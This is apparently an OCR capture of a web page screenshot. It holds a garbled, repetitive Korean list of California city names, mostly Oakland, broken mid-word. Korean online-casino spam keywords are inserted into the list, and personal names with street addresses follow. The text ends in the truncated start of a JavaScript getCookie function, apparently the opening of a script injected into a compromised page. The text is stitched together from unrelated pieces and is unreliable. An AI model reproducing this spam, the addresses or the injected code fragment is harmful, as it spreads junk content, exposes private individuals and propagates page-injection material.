
오클랜드 오클랜드 캘리포니아 오클랜드 캘리포니아 피에
몬테 캘리포니아 오클랜드 캘리포니아 오클랜드 캘리포니
아 캘리포니아 알버타, 캘리포니아 오클랜드, 캘리포니아 오
클랜드, 캘리포니아 오클랜드, 캘리포니아 산호세, 캘리포니
아 오클랜드, 캘리포니아 산 리안 드, 캘리포니아 오클랜드,
캘리포니아 오클랜드, 캘리포니아 산호세, 캘리포니아
Penngrove, 캘리포니아 샌프란시스코, 캘리포니아 오클랜
드, 캘리포니아 오클랜드, 캘리포니아 버클리, 캘리포니아 오
클랜드, 캘리포니아 발레 호, 캘리포니아 오클랜드, 캘리포니
아 주 샌프란시스코, 캘리포니아 샌프란시스코, 캘리포니아
버클리, 캘리포니아 더킹카지노 Piedmont,
온라인카지노
캘리포니아 암말 섬, 캘리포니아 오클랜드, 캘리포니아 오클
랜드, 캘리포니아 샌프란시스코, 캘리포니아 피츠버그, 캘리
포니아 버클리, 캘리포니아 버클리, 캘리포니아 리버모어, 캘
리포니아 허치 니네, 프레드 C., 2715 리전트 스트리트 칼브
트러, Mrs. KH 2514 84th Avenue Kirn, Mrt.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;